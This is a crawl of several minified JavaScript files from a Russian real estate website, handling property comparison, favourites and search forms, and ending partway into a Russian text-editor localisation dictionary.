return;var oids=$comparisonCont.data('rel');var items=$comparisonCont.parent().find('.related-item');$.each(items,function(i,item){var dataKeeper=$(item).find('.image');if(dataKeeper.length==1){oids=oids+','+dataKeeper.data('rel');}});$.ajax({type:'post',url:'/'+$comparisonCont.data('module')+'/ajax/checkObjectComparisonMultiple',data:{oids:oids},error:function(){},success:function(data){if(data){$comparisonCont.addClass('active');}}});};function compareFlat(item,module,callback){if(!item.data('cmp_process')){var module=module===undefined?'buildings':module;item.data('cmp_process',true);$.ajax({type:'post',url:'/'+module+'/ajax/changeComparison',data:{fid:item.attr('rel')},error:function(){item.data('cmp_process',false);},success:function(data){if(data.flag){item.addClass('active');}else{item.removeClass('active');}
if(typeof callback=='function'){callback(item,data);}
item.data('cmp_process',false);if(window.mindbox){const lkIdMeta=document.querySelector('meta[name="X-LK-ID"]');window.mindbox('async',{operation:'SetComparisonList',data:{customer:lkIdMeta?{ids:{clientId:lkIdMeta.content,},}:undefined,productList:data.flats.concat(data.objects).map((id)=>({product:{ids:{websiteObjects:id,},},count:1,})),},});}}});}}
function removeCompareBuilding(item,module,callback){if(!item.data('cmp_process')){var module=module===undefined?'buildings':module;item.data('cmp_process',true);$.ajax({type:'post',url:'/'+module+'/ajax/removeComparison',data:{oid:item.attr('rel')},error:function(){item.data('cmp_process',false);},success:function(data){if(data.flag)item.addClass('active');else item.removeClass('active');if(typeof callback=='function')callback(item,data);item.data('cmp_process',false);}});}}
function removeCompareFlat(item,module,callback){if(!item.data('cmp_process')){var module=module===undefined?'buildings':module;item.data('cmp_process',true);$.ajax({type:'post',url:'/'+module+'/ajax/removeComparison',data:{fid:item.attr('rel')},error:function(){item.data('cmp_process',false);},success:function(data){if(data.flag)item.addClass('active');else item.removeClass('active');if(typeof callback=='function')callback(item,data);item.data('cmp_process',false);}});}}
function updateLKData(cartCounterSel,favButtonSel,managerSel,flatsSel,allCounterSel,cardBlockSel,userNameSel){var cartCounter=$(cartCounterSel);var allCounter=$(allCounterSel);var manager=$(managerSel);var flats=$(flatsSel);var buttons=$(favButtonSel)
var cardblock=$(cardBlockSel);var userName=$(userNameSel);var phoneBlock=$('#header .left .phone-block');let jsonParse=function(data){try{return JSON.parse(data);}catch(err){return false;}};cartCounter.data('fav_g_process',true).addClass('fav-loading');allCounter.data('fav_g_process',true).addClass('fav-loading');manager.data('fav_g_process',true).addClass('fav-loading');flats.data('fav_g_process',true).addClass('fav-loading');buttons.data('fav_g_process',true).parent().addClass('fav-loading');cardblock.data('fav_g_process',true).addClass('fav-loading');userName.data('fav_g_process',true).addClass('fav-loading');phoneBlock.data('fav_g_process',true).addClass('fav-loading');$.ajax({type:'post',data:{},url:'/buildings/ajax/getUserInfo',error:function(){manager.data('fav_g_process',false).removeClass('fav-loading');userName.data('fav_g_process',false).removeClass('fav-loading');phoneBlock.data('fav_g_process',false).removeClass('fav-loading');},success:function(data){if(data){data=jsonParse(data);if(data&&data.managerName&&data.managerName!=null){if(manager.length==1){manager.find('.name').html(data.managerName);if(data.managerPosition&&data.managerPosition!=null)
manager.find('.pos').html(data.managerPosition);if(data.managerImage&&data.managerImage!=null){let img=manager.find('.image img');if(img.length==1)
img.attr('src',data.managerImage);}
manager.removeClass('noman');phoneBlock.remove();}}else{manager.addClass('noman');}
if(userName.length){userName.html(data.lkUserName);}}
manager.data('fav_g_process',false).removeClass('fav-loading');userName.data('fav_g_process',false).removeClass('fav-loading');phoneBlock.data('fav_g_process',false).removeClass('fav-loading');}});$.ajax({type:'post',data:{loadCardBlock:cardblock.length?1:0},url:'/buildings/ajax/getFlatFavorites',error:function(){cartCounter.data('fav_g_process',false).removeClass('fav-loading');allCounter.data('fav_g_process',false).removeClass('fav-loading');flats.data('fav_g_process',false).removeClass('fav-loading');buttons.data('fav_g_process',false).parent().removeClass('fav-loading');cardblock.data('fav_g_process',false).removeClass('fav-loading');},success:function(data){if(data){data=jsonParse(data);if(data){allCounter.html(data.countAll?data.countAll:'');cartCounter.html(data.countCart?data.countCart:'');flats.removeClass('active');buttons.text('В корзину');$.each(data.favs,function(index,fav){flats.filter('[rel="'+fav+'"]').addClass('active');buttons.filter('[rel="'+fav+'"]').text('Из корзины');});if(cardblock.length&&data.bonusblock){cardblock.html($(data.bonusblock).html());}}}
allCounter.html(data.countAll?data.countAll:'');cartCounter.html(data.countCart?data.countCart:'');flats.removeClass('active');buttons.text('В корзину');$.each(data.favs,function(index,fav){flats.filter('[rel="'+fav+'"]').addClass('active');buttons.filter('[rel="'+fav+'"]').text('Из корзины');});if(cardblock.length){cardblock.html($(data.bonusblock).html());}
if(userName.length){userName.html(data.lkUserName);}
allCounter.data('fav_g_process',false).removeClass('fav-loading');cartCounter.data('fav_g_process',false).removeClass('fav-loading');flats.data('fav_g_process',false).removeClass('fav-loading');buttons.data('fav_g_process',false).parent().removeClass('fav-loading');cardblock.data('fav_g_process',false).removeClass('fav-loading');}});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/9d7b2d8f/js/script.js
body_size: 6309
content:
const initRentCommercialSecondaryForm=()=>{$('input.format-price').priceFormat();$("body").on("click",'#rentCommercialFormSearch .subwaySelector, #rentCommercialFormSearch .metroRadio',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/rentCommercial/ajax/selectSubway"+(city?'?city='+$(this).data('city'):'')+(city?'&':'?')+'isCommercial=true'+(city?'&':'?')+'isCommercial=true',$("#rentCommercialFormSearch #searchFormSelectMetro").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#rentCommercialFormSearch .districtRadio, #rentCommercialFormSearch a.regionSelectror',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/rentCommercial/ajax/selectRegion"+(city?'?city='+$(this).data('city'):'')+(city?'&':'?')+'isCommercial=true',$("#rentCommercialFormSearch #searchFormSelectArea").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on('click','#rentCommercialFormSearch .region-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#rentCommercialFormSearch',$(that));}});});$('body').on('click','#rentCommercialFormSearch .subway-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#rentCommercialFormSearch',$(that));}});});var inactive=null;if($('#rentCommercialFormSearch #searchFormSelectArea').val())inactive='.regionSelectror';if($('#rentCommercialFormSearch #searchFormSelectMetro').val())inactive='.subwaySelector';if($('#rentCommercialFormSearch #searchFormSelectMap').val())inactive='.mapRegion';if(inactive)setSearchFormInactive('#rentCommercialFormSearch',inactive);};const searchRentCommercialSecondaryForm=function(options){$('input.format-price').priceFormat();$('input.only-num:not(.format-price)').ForceNumeric(true);var form=$('#rentCommercialFormSearch');$.extend({flat:{min_flat_cost:0,max_flat_cost:2000000,min_flat_area_all:0,max_flat_area_all:500,min_flat_price:0,max_flat_price:200,},model:{searchMap:0}},options);this.options=options;var that=this;$('body').on('click','#rentCommercialFormSearch .clear_all, #msearch-params .clear_all',function(){$(form).find('.checkboxset input:checked, .radioset input:checked').each(function(i,input){input.checked=false;const $radioset=$(input).closest('.radioset');if($radioset.length){$radioset.find('.value').text('');}});resetForm('#rentCommercialFormSearch');if($(form).find("#multisearch").length>0){try{$(form).find("#multisearch").tokenInput("clear");}catch(error){console.log('Error',error);}}
$(form).find('#searchFormSelectArea').val('');$(form).find('#searchFormSelectMetro').val('');$(form).find('#searchFormSelectMap').val('');$(form).find('.unique-advantages .value').text('');$('#SearchFormRentCommercial_flat_cost_from').val(number_format(that.options.flat.min_flat_cost));$('#SearchFormRentCommercial_flat_cost_to').prop('value','');$('#SearchFormRentCommercial_flat_area_all_from').prop('value','');$('#SearchFormRentCommercial_flat_area_all_to').val(number_format(that.options.flat.max_flat_area_all));$('#SearchFormRentCommercial_flat_price_from').val(number_format(that.options.flat.min_flat_price));$('#SearchFormRentCommercial_flat_price_to').val(number_format(that.options.flat.max_flat_price));setSearchFormActive('#rentCommercialFormSearch');$('select').styler().change();$('.FilterField').trigger('out-value');return false;});$('#rentCommercialFormSearch.search-form-new .field.num').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var li=$(this).find('li[data-value]');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(val,isDoneTyping){if(val==input.data('default')||['','0'].indexOf(val)>-1){field.text('');input.val('');if(isDoneTyping){input.change();}}else{field.text(prefix+number_format(val)+postfix);input.val(number_format(val));}
if(!isDoneTyping){input.change();}
li.removeClass('active');li.filter('[data-value="'+val+'"]').addClass('active');}
li.click(function(){setValue($(this).data('value'),false);that.removeClass('active');});input.on('doneTyping',function(){setValue($(this).val(),true);return true;});});$('#rentCommercialFormSearch .field.search-block, #rentCommercialFormSearch .field.location').each(function(){var that=$(this);var a=$(this).find('li a');a.click(function(){that.removeClass('active');})});$('#rentCommercialFormSearch.search-form-new .field.radioset, .ListingSearchForm .field.radioset').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(changed){var text='';if($(changed).prop('checked')&&changed.value){const checkedValue=prefix?$(changed).parent('label').text().toLowerCase():$(changed).parent('label').text();text=$(changed).parent('label').text()=='Сдан'?'Сдан':`${prefix}${checkedValue}${postfix}`;}
field.text(text);}
input.on('change',function(e){var checked=$(this).is(':checked');input.not(this).attr('checked',false);$(this).attr('checked',true);if(checked){setValue(this);that.removeClass('active');}
return true;});});$('#rentCommercialFormSearch.search-form-new').on('click','.toggle',function(){$(this).toggleClass('active').closest('#rentCommercialFormSearch').find('.advanced').stop(true,true).slideToggle();$(this).find('span').text($(this).text()=='Расширенный поиск'?'Свернуть расширенный поиск':'Расширенный поиск');});$('#rentCommercialFormSearch .field').megaSelector({callback:function(elem){if($(elem).find('input[type="text"]:visible').length==1)$(elem).find('input[type="text"]:visible').focus()}});$('#rentCommercialFormSearch.search-form-new .wrap').on('keypress','input',function(){$(this).closest('.field').removeClass('active');});};$(()=>{initRentCommercialSecondaryForm();});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/svgclass.js
body_size: 1204
content:
(function($){var addClass=$.fn.addClass;$.fn.addClass=function(value){var orig=addClass.apply(this,arguments);var elem,i=0,len=this.length;for(;i<len;i++){elem=this[i];if(elem instanceof SVGElement){var classes=$(elem).attr('class');if(classes){var index=classes.indexOf(value);if(index===-1){classes=classes+" "+value;$(elem).attr('class',classes);}}else{$(elem).attr('class',value);}}}
return orig;};var removeClass=$.fn.removeClass;$.fn.removeClass=function(value){var orig=removeClass.apply(this,arguments);var elem,i=0,len=this.length;for(;i<len;i++){elem=this[i];if(elem instanceof SVGElement){var classes=$(elem).attr('class');if(classes){var index=classes.indexOf(value);if(index!==-1){classes=classes.substring(0,index)+classes.substring((index+value.length),classes.length);$(elem).attr('class',classes);}}}}
return orig;};var hasClass=$.fn.hasClass;$.fn.hasClass=function(value){var orig=hasClass.apply(this,arguments);var elem,i=0,len=this.length;for(;i<len;i++){elem=this[i];if(elem instanceof SVGElement){var classes=$(elem).attr('class');if(classes){if(classes.indexOf(value)===-1){return false;}else{return true;}}else{return false;}}}
return orig;};})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/search_subway.js
body_size: 1935
content:
var searchSubway=function(selector){var form=$(selector);var container=$('.popupSelector.metroMap');var saveBtn=$('.navpopup .save');$('#searchSaveMetro').on('click',function(){var sel=[];container.find('.active').each(function(){if($(this).hasClass('active'))sel.push($(this).attr('data-metro-sel'));});if(sel.length){$(form).find('.select .subway-selector').addClass('active');$(form).find('.select .subway-selector .counter').text(sel.length);sel=sel.join(', ');}else{$(form).find('.select .subway-selector').removeClass('active');$(form).find('.select .subway-selector .counter').text('');}
$(form).find('#searchFormSelectMetro').val(sel);windowClose();formSearchChange(selector);return false;});container.delegate('.metroAreaDeselect','click',function(){container.find('.metroStation.active').each(function(){var station=$(this);$(station).removeClass('active');updateMultisearch(selector,station,false);});formSearchChange(selector);saveBtn.addClass('disabled');return false;});container.delegate('.metroAreaInverse','click',function(){container.find('.metroStation[data-metro]').each(function(){var station=$(this);$(station).toggleClass('active');updateMultisearch(selector,station,false);});formSearchChange(selector);saveBtn.removeClass('disabled');return false;});container.delegate('.metroStation a','click',function(e){e.preventDefault();var station=$(this).closest('.metroStation');$(station).toggleClass('active');updateMultisearch(selector,station);if($(container).find('.metroStation').hasClass('active')){saveBtn.removeClass('disabled');}else{saveBtn.addClass('disabled');}
return false;});if($(container).find('.metroStation').hasClass('active')){saveBtn.removeClass('disabled');}else{saveBtn.addClass('disabled');}
container.delegate('svg .metroStation.selectable','click',function(e){e.preventDefault();$(this).toggleClass('active');updateMultisearch(selector,$(this));return false;});};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/1d18578b/js/script.js
body_size: 5498
content:
const initLandCommercialForm=()=>{$('input.format-price').priceFormat();$("body").on("click",'#landCommercialFormSearch .subwaySelector, #landCommercialFormSearch .metroRadio',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/landCommercial/ajax/selectSubway"+(city?'?city='+$(this).data('city'):'')+(city?'&':'?')+'isCommercial=true'+(city?'&':'?')+'isCommercial=true',$("#landCommercialFormSearch #searchFormSelectMetro").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#landCommercialFormSearch .districtRadio, #landCommercialFormSearch a.regionSelectror',function(event){event.preventDefault();if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/landCommercial/ajax/selectRegion"+(city?'?city='+$(this).data('city'):'')+(city?'&':'?')+'isCommercial=true',$("#landCommercialFormSearch #searchFormSelectArea").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on('click','#landCommercialFormSearch .region-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#landCommercialFormSearch',$(that));}});});$('body').on('click','#landCommercialFormSearch .subway-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#landCommercialFormSearch',$(that));}});});var inactive=null;if($('#landCommercialFormSearch #searchFormSelectArea').val())inactive='.regionSelectror';if($('#landCommercialFormSearch #searchFormSelectMetro').val())inactive='.subwaySelector';if($('#landCommercialFormSearch #searchFormSelectMap').val())inactive='.mapRegion';if(inactive)setSearchFormInactive('#landCommercialFormSearch',inactive);};const searchLandCommercialForm=function(options){$('input.format-price').priceFormat();$('input.only-num:not(.format-price)').ForceNumeric(true);var form=$('#landCommercialFormSearch');$.extend({flat:{min_flat_cost:0,max_flat_cost:2000000,min_flat_area_all:0,max_flat_area_all:500,min_flat_price:0,max_flat_price:200,},model:{searchMap:0}},options);this.options=options;var that=this;$('body').on('click','#landCommercialFormSearch .clear_all, #msearch-params .clear_all',function(){$(form).find('.checkboxset input:checked, .radioset input:checked').each(function(i,input){input.checked=false;const $radioset=$(input).closest('.radioset');if($radioset.length){$radioset.find('.value').text('');}});resetForm('#landCommercialFormSearch');if($(form).find("#multisearch").length>0){try{$(form).find("#multisearch").tokenInput("clear");}catch(error){console.log('Error',error);}}
$(form).find('#searchFormSelectArea').val('');$(form).find('#searchFormSelectMetro').val('');$(form).find('#searchFormSelectMap').val('');$('#SearchFormLandCommercial_flat_cost_from').val(number_format(that.options.flat.min_flat_price));$('#SearchFormLandCommercial_flat_cost_to').prop('value','');setSearchFormActive('#landCommercialFormSearch');$('select').styler().change();$('.FilterField').trigger('out-value');return false;});$('#landCommercialFormSearch.search-form-new .field.num').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var li=$(this).find('li[data-value]');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(val,isDoneTyping){if(val==input.data('default')||['','0'].indexOf(val)>-1){field.text('');input.val('');if(isDoneTyping){input.change();}}else{field.text(prefix+number_format(val)+postfix);input.val(number_format(val));}
if(!isDoneTyping){input.change();}
li.removeClass('active');li.filter('[data-value="'+val+'"]').addClass('active');}
li.click(function(){setValue($(this).data('value'),false);that.removeClass('active');});input.on('doneTyping',function(){setValue($(this).val(),true);return true;});});$('#landCommercialFormSearch .field.search-block, #landCommercialFormSearch .field.location').each(function(){var that=$(this);var a=$(this).find('li a');a.click(function(){that.removeClass('active');})});$('#landCommercialFormSearch.search-form-new .field.radioset, .ListingSearchForm .field.radioset').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(changed){var text='';if($(changed).prop('checked')&&changed.value){const checkedValue=prefix?$(changed).parent('label').text().toLowerCase():$(changed).parent('label').text();text=$(changed).parent('label').text()=='Сдан'?'Сдан':`${prefix}${checkedValue}${postfix}`;}
field.text(text);}
input.on('change',function(e){var checked=$(this).is(':checked');input.not(this).attr('checked',false);$(this).attr('checked',true);if(checked){setValue(this);that.removeClass('active');}
return true;});});$('#landCommercialFormSearch .field').megaSelector({callback:function(elem){if($(elem).find('input[type="text"]:visible').length==1)$(elem).find('input[type="text"]:visible').focus()}});$('#landCommercialFormSearch.search-form-new .wrap').on('keypress','input',function(){$(this).closest('.field').removeClass('active');});};$(()=>{initLandCommercialForm();});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/e46f372e/js/script.js
body_size: 11298
content:
const initBuildingsForm=()=>{$("body").on("click",'#fullFormSearch .subwaySelector,#fullFormSearch .metroRadio',function(event){if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/buildings/ajax/selectSubway"+(city?'?city='+$(this).data('city'):'')+(checkIfApartmentOnly()?(city?'&hasApartments=true':'?hasApartments=true'):''),$("#fullFormSearch #searchFormSelectMetro").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#fullFormSearch .districtRadio,#fullFormSearch a.regionSelectror',function(event){if($(this).hasClass('inactive'))return false;var city=$(this).data('city');showAjustWindow("/buildings/ajax/selectRegion"+(city?'?city='+$(this).data('city'):'')+(checkIfApartmentOnly()?(city?'&hasApartments=true':'?hasApartments=true'):''),$("#fullFormSearch #searchFormSelectArea").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on('click','#fullFormSearch a.streetSelector',function(event){if($(this).hasClass('inactive')){return false;}
const city=$(this).data('city');showAjustWindow("/buildings/ajax/selectStreet"+(city?'?city='+$(this).data('city'):''),$("#fullFormSearch #searchFormSelectStreet").val(),false,function(){$('.StreetPopup').trigger('loaded');},null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#fullFormSearch .objectSelectror',function(event){if($(this).hasClass('inactive'))return false;var city=$(this).data('city');const partUrlCity=city?'?city='+$(this).data('city'):'';const partUrlApart=checkIfApartmentOnly()?(city?'&hasApartments=true':'?hasApartments=true'):'';const partUrlElite=checkIfEliteOnly()?(city?'&hasElite=true':'?hasElite=true'):'';showAjustWindow(`/buildings/ajax/selectLivecomplexNew${partUrlCity}${partUrlApart}${partUrlElite}`,$("#fullFormSearch #searchFormSelectBuilding").val(),false,null,null,null,null,'search-popup-wrapper');return false;});$('body').on("click",'#fullFormSearch .objectSetlSelectror',function(){if($(this).hasClass('inactive')){return false;}
const $val=$('#fullFormSearch #developer').val()*1;if($val===1){$('.gk-setl-selector').removeClass('active');$('#fullFormSearch .objectSetlSelectror').removeClass('active');$('.token-input-list-is-setl').hide();}else{$('.gk-setl-selector').addClass('active');$('.token-input-list-is-setl').css('display','inline-block');$('#fullFormSearch .objectSetlSelectror').addClass('active');}
$('#fullFormSearch #developer').val(!$val*1);updateMultisearch('#fullFormSearch',$(this));formSearchChange('#fullFormSearch');});$('body').on('click','#fullFormSearch .region-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#fullFormSearch',$(that));}});});$('body').on('click','#fullFormSearch .subway-selector .selected a.del',function(){var that=this;$(this).parent('li').fadeOut({duration:500,complete:function(){updateMultisearch('#fullFormSearch',$(that));}});});var inactive=null;if($('#fullFormSearch #searchFormSelectBuilding').val())inactive='.objectSelectror';if($('#fullFormSearch #searchFormSelectArea').val())inactive='.regionSelectror';if($('#fullFormSearch #searchFormSelectMetro').val())inactive='.subwaySelector';if($('#fullFormSearch #searchFormSelectMap').val())inactive='.mapRegion';if(inactive)setSearchFormInactive('#fullFormSearch',inactive);};$(document).ready(function(){initBuildingsForm();});function checkIfApartmentOnly(){if($('#flat_apartament[type="checkbox"]:checked').length>0||$('#flat_apartament[type="hidden"]').val()==1){return true;}
return false;}
function checkIfEliteOnly(){if($('#isElite[type="checkbox"]:checked').length>0||parseInt($('#isElite[type="hidden"]').val())===1){return true;}
return false;}
function formatNumber(number){number=number.replace(/[^\d]/g,'');number=number>900000000?900000000:number;return number.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,'$1 ')}
var searchBuildingsForm=function(options){$('input.format-price').priceFormat();$('input.only-num:not(.format-price)').ForceNumeric(true);var form=$('#fullFormSearch');$.extend({flat:{min_flat_cost:0,max_flat_cost:2000000,min_flat_area_all:0,max_flat_area_all:500,min_flat_area_kitchen:0,max_flat_area_kitchen:500,min_flat_price:0,max_flat_price:200,},model:{searchMap:0}},options);this.options=options;var that=this;$('#fullFormSearch .clear_all, #msearch-params .clear_all').on('click',function(){$(form).find('.checkboxset input:checked, .radioset input:checked').each(function(i,input){input.checked=false;const $radioset=$(input).closest('.radioset');if($radioset.length){$radioset.find('.value').text('');}});resetForm('#fullFormSearch');if($(form).find("#multisearch").length>0)$(form).find("#multisearch").tokenInput("clear");$(form).find('#searchFormSelectBuilding').val('');$(form).find('#searchFormSelectArea').val('');$(form).find('#searchFormSelectMetro').val('');$(form).find('#searchFormSelectMap').val('');$(form).find('.unique-advantages .value').text('');$('#NewSearchFormFull_flat_cost_from').val(number_format(that.options.flat.min_flat_cost));$('#NewSearchFormFull_flat_cost_to').prop('value','');$('#NewSearchFormFull_flat_area_all_from').prop('value','');$('#NewSearchFormFull_flat_area_all_to').val(number_format(that.options.flat.max_flat_area_all));$('#NewSearchFormFull_flat_area_kitchen_from').val(number_format(that.options.flat.min_flat_area_kitchen));$('#NewSearchFormFull_flat_area_kitchen_to').val(number_format(that.options.flat.max_flat_area_kitchen));$('#NewSearchFormFull_flat_price_from').val(number_format(that.options.flat.min_flat_price));$('#NewSearchFormFull_flat_price_to').val(number_format(that.options.flat.max_flat_price));setSearchFormActive('#fullFormSearch');$('select').styler().change();$('.FilterField').trigger('out-value');return false;});$("#fullFormSearch #priceTypeSelector").click(function(){var form=$('#fullFormSearch');if(form.find("#priceType").val()=='meter'){form.find("#priceType").val('all');form.find("#priceTypeSelector").text('за квартиру, руб.');form.find(".f-wrap.price-type[data-type='meter']").hide();form.find(".f-wrap.price-type[data-type='all']").show();}else{form.find("#priceType").val('meter');form.find("#priceTypeSelector").text('за метр, руб.');form.find(".f-wrap.price-type[data-type='meter']").show();form.find(".f-wrap.price-type[data-type='all']").hide();}
formSearchChange("#fullFormSearch");});$('#fullFormSearch.search-form-new .field.num').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var li=$(this).find('li[data-value]');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(val,isDoneTyping){if(val==input.data('default')||['','0'].indexOf(val)>-1){field.text('');input.val('');if(isDoneTyping){input.change();}}else{field.text(prefix+number_format(val)+postfix);input.val(number_format(val));}
if(!isDoneTyping){input.change();}
li.removeClass('active');li.filter('[data-value="'+val+'"]').addClass('active');}
li.click(function(){setValue($(this).data('value'),false);that.removeClass('active');});input.on('doneTyping',function(){setValue($(this).val(),true);return true;});});$('#fullFormSearch.search-form-new .field.checkboxset, #search-block .row.advanced .field.checkboxtag, #search-block .row.advanced .field.checkboxset, .ListingSearchForm .checkboxset').each(function(){var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');$('body').on('change',input,function(e){var strArr=[];var c=0;input.each(function(){var checked=$(this).prop('checked');var text=$(this).data('title')!=undefined?$(this).data('title'):$(this).parent('label').text();if(checked){c++;strArr.push(text.trim());}});var text=strArr.length?strArr.join(', '):'';if(text=='С')
text='Студия';else if(text&&(prefix||postfix))
text=prefix+text+postfix;field.text(text);return e.originalEvent==undefined?false:true;}).trigger('change');});$('.field.mortgage-block-first-pay').on('click',function(e){const $this=$(this);setTimeout(function(){if($this.hasClass('active')){$(e.target).attr('data-title','Взнос до');}},100);});$('.field.mortgage-block-monthly').on('click',function(e){const $this=$(this);setTimeout(function(){if($this.hasClass('active')&&($(this).find('input').val()!=='')){$(e.target).attr('data-title','Платёж до');}},100);});$('#fullFormSearch .field.search-block, #fullFormSearch .field.location').each(function(){var that=$(this);var a=$(this).find('li a');a.click(function(){that.removeClass('active');})});var mortgageBlock=$('#fullFormSearch .mortgage-block');mortgageBlock.find('input').on('input',function(e){var values=[];var postfix=mortgageBlock.data('postfix')==undefined?'':mortgageBlock.data('postfix');mortgageBlock.find('input').each(function(index){var val=$(this).val();if(val!==''){val=formatNumber(val);values.push(val+postfix);$(this).val(val);}});});mortgageBlock.find('input').trigger('input');mortgageBlock.on('click',function(e){$('.mortgage-block-first-pay').show();$('.mortgage-block-monthly').show();});$('.first-pay-block input, .monthly-block input').on('input',function(e){var val=$(this).val();if(val!==''){$(this).val(formatNumber(val));}}).trigger('input');$('#fullFormSearch.search-form-new .field.radioset, .ListingSearchForm .field.radioset').each(function(){var that=$(this);var input=$(this).find('input');var field=$(this).find('.value');var prefix=$(this).data('prefix')==undefined?'':$(this).data('prefix');var postfix=$(this).data('postfix')==undefined?'':$(this).data('postfix');function setValue(changed){var text='';if($(changed).prop('checked')&&changed.value){const checkedValue=prefix?$(changed).parent('label').text().toLowerCase():$(changed).parent('label').text();text=$(changed).parent('label').text()=='Сдан'?'Сдан':`${prefix}${checkedValue}${postfix}`;}
field.text(text);}
input.on('change',function(e){var checked=$(this).is(':checked');input.not(this).attr('checked',false);$(this).attr('checked',true);if(checked){setValue(this);that.removeClass('active');}
return true;});});$('#fullFormSearch.search-form-new').on('click','.toggle',function(){$(this).toggleClass('active').closest('#fullFormSearch').find('.advanced').stop(true,true).slideToggle();$(this).find('span').text($(this).text()=='Расширенный поиск'?'Свернуть расширенный поиск':'Расширенный поиск')});$('#fullFormSearch .field').megaSelector({callback:function(elem){if($(elem).find('input[type="text"]:visible').length==1)$(elem).find('input[type="text"]:visible').focus()}});$('#fullFormSearch.search-form-new .wrap').on('keypress','input',function(){$(this).closest('.field').removeClass('active');});$('#fullFormSearch:not(.search-form-new) [name="NewSearchFormFull[building_done][]"]').change(function(){var checked=$(this).is(':checked');$('#fullFormSearch [name="NewSearchFormFull[building_done][]"]').prop('checked',false);if(checked){$(this).prop('checked',true);}
return true;});}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/dist//js/buildings-search-index.js?id=e3459eee3e7ad43e3c3f
body_size: 861455
content:
/*! For license information please see buildings-search-index.js.LICENSE.txt */
!function(e){const t=e.ru=e.ru||{};t.dictionary=Object.assign(t.dictionary||{},{"%0 of %1":"%0 из %1","Align cell text to the bottom":"Выровнять текст ячейки по нижнему краю","Align cell text to the center":"Выровнять текст по центру","Align cell text to the left":"Выровнять текст по левому краю","Align cell text to the middle":"Выровнять текст ячейки по центру","Align cell text to the right":"Выровнять текст по правому краю","Align cell text to the top":"Выровнять текст ячейки по верхнему краю","Align center":"Выравнивание по центру","Align left":"Выравнивание по левому краю","Align right":"Выравнивание по правому краю","Align table to the left":"Выровнять таблицу по левому краю","Align table to the right":"Выровнять таблицу по правому краю",Alignment:"Выравнивание",All:"Все","Almost equal to":"Почти равный",Angle:"Угол","Approximately equal to":"Конгруэнтность (геометрическое равенство)",Aquamarine:"Аквамариновый",Arrows:"Стрелки","Asterisk operator":"Оператор звездочка","Austral sign":"Символ аргентинского аустраля","back with leftwards arrow above":"Стрелка влево над словом BACK (назад)",Background:"Фон",Big:"Крупный","Bitcoin sign":"Символ биткоина",Black:"Чёрный","Block quote":"Цитата",Blue:"Синий","Blue marker":"Выделение синим маркером",Border:"Граница","Break text":"Разрывать текст","Bulleted List":"Маркированный список","Bulleted list styles toolbar":"Стили маркированного списка",Cancel:"Отмена","Caption for image: %0":"Подпись к изображению: %0","Caption for the image":"Подпись к изображению","Cedi sign":"Символ ганского седи","Cell properties":"Свойства ячейки","Cent sign":"Символ цента","Center table":"Выровнять таблицу по центру","Centered image":"Выравнивание по центру","Change image text alternative":"Редактировать альтернативный текст","Character categories":"Категории","Choose heading":"Выбор стиля",Circle:"Окружность","Colon sign":"Символ двоеточия",Color:"Цвет","Color picker":"Выбор цвета",Column:"Столбец","Contains as member":"Содержит как член","Copyright sign":"Знак авторского права","Cruzeiro sign":"Символ бразильского крузейро",Currency:"Валюта","Currency sign":"Символ валюты",Dashed:"Пунктирная",Decimal:"Десятичный","Decimal with leading zero":"Десятичный с ведущим нулем","Decrease indent":"Уменьшить отступ",Default:"По умолчанию","Degree sign":"Знак градуса","Delete column":"Удалить столбец","Delete row":"Удалить строку","Dim 